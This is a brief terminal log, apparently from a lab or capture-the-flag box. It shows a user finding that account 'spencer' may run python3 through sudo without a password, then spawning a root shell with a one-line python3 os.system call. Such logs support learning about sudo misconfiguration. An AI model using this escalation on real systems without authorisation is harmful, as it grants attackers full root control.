 192.168.1.10
Disconnected
a@3cd30b39cc5e:/home$ ls
a  spencer
a@3cd30b39cc5e:/home$ su spencer
Password:
spencer@3cd30b39cc5e:/home$ sudo -l
Matching Defaults entries for spencer on 3cd30b39cc5e:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, use_pty
User spencer may run the following commands on 3cd30b39cc5e:
    (ALL) NOPASSWD: /usr/bin/python3
spencer@3cd30b39cc5e:/home$ sudo python3 -c 'import os; os.system("/bin/bash")'
root@3cd30b39cc5e:/home# whoami
root
root@3cd30b39cc5e:/home#